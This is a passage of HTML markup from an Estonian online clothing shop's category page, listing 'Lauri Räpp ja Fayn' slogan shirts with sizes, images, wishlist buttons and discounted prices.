      <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fayn.ee">Esileht</a> <i data-feather="chevron-right"></i><a href="https://fayn.ee/tootekategooria/naised/">Naised</a> <i data-feather="chevron-right"></i><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/">Naiste rõivad</a> <i data-feather="chevron-right"></i>Lauri Räpp ja Fayn</nav>
  
</div><h1 class="shop__title woocommerce-page-title">Lauri Räpp ja Fayn</h1>			</div>
		</div>
	
<div class="shop-archive max--width">
  <div class="shop-archive__container shop-archive__products">

    <div class="sorting-row">
      <div class="woocommerce-notices-wrapper"></div>
<div class="shop-archive__actions">

  <p class="woocommerce-result-count">
    <span class="br_product_result_count" style="display: none;" data-text="Kuvatakse -1&ndash;-2 tulemust 17-st" data-start="1" data-end="15" data-laststart=1 data-lastend=15></span>Kuvatakse 1&ndash;15 tulemust 17-st  </p>

<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby js-select" aria-label="Poe järjestus">
					<option value="menu_order"  selected='selected'>Vaikimisi järjestus</option>
					<option value="popularity" >Järjesta populaarsuse alusel</option>
					<option value="rating" >Järjesta keskmise hinnangu järgi</option>
					<option value="date" >Järjesta uudsuse alusel</option>
					<option value="price" >Järjesta hinna alusel: odavamast kallimani</option>
					<option value="price-desc" >Järjesta hinna alusel: kallimast odavamani</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

      <div class="woocommerce-notices-wrapper"></div>    </div>

    
<ul class="products shop-archive__listing  columns-5">

<li class="product-card product-card__wrapper product-card--default product type-product post-94191 status-publish first onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="533" src="https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-400x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Armastan sind sini-must-valgelt&quot; L. Räpp" decoding="async" fetchpriority="high" srcset="https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-400x533.jpg 400w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-536x715.jpg 536w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-64x85.jpg 64w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-225x300.jpg 225w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-768x1024.jpg 768w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n-1152x1536.jpg 1152w, https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i></div><a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Armastan sind sini-must-valgelt&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-94191 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="94191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:94191,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=94191&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="94191"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94191" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94191" data-product_sku="FAYN-94191" aria-label="Vali tootele &ldquo;&quot;Armastan sind sini-must-valgelt&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_94191" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-94200 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="500" src="https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-400x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Armastan sind sini-must-valgelt&quot; L. Räpp" decoding="async" srcset="https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-400x500.jpg 400w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-536x670.jpg 536w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-64x80.jpg 64w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-240x300.jpg 240w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-819x1024.jpg 819w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-768x960.jpg 768w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-1229x1536.jpg 1229w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n-116x145.jpg 116w, https://fayn.ee/wp-content/uploads/2024/01/422927648_18390753199064636_3803714689856732971_n.jpg 1440w" sizes="(max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star"></i></div><a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Armastan sind sini-must-valgelt&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-94200 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="94200"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:94200,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=94200&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="94200"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94200" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94200" data-product_sku="FAYN-94200" aria-label="Vali tootele &ldquo;&quot;Armastan sind sini-must-valgelt&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_94200" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-94268 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="500" src="https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-400x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Armastan sind sini-must-valgelt&quot; L. Räpp" decoding="async" srcset="https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-400x500.jpg 400w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-536x670.jpg 536w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-64x80.jpg 64w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-240x300.jpg 240w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-819x1024.jpg 819w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-768x960.jpg 768w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-1229x1536.jpg 1229w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n-116x145.jpg 116w, https://fayn.ee/wp-content/uploads/2024/01/423194119_18391052044064636_2104006761036423269_n.jpg 1440w" sizes="(max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Armastan sind sini-must-valgelt&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-94268 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="94268"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:94268,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=94268&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="94268"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/armastan-sind-sini-must-valgelt-l-rapp-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94268" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94268" data-product_sku="FAYN-94268" aria-label="Vali tootele &ldquo;&quot;Armastan sind sini-must-valgelt&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_94268" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-87331 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5676-copy-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Mida paksem nahk, seda õrnem süda&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-87331 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="87331"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:87331,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=87331&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="87331"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87331" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="87331" data-product_sku="FAYN-87331" aria-label="Vali tootele &ldquo;&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87331" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-87339 status-publish last onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5714-copy-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Mida paksem nahk, seda õrnem süda&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-87339 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="87339"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:87339,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=87339&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="87339"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87339" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="87339" data-product_sku="FAYN-87339" aria-label="Vali tootele &ldquo;&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87339" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-87347 status-publish first onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5720-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Mida paksem nahk, seda õrnem süda&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-87347 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="87347"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:87347,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=87347&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="87347"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/mida-paksem-nahk-seda-ornem-suda-l-rapp-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87347" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="87347" data-product_sku="FAYN-87347" aria-label="Vali tootele &ldquo;&quot;Mida paksem nahk, seda õrnem süda&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87347" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-87355 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
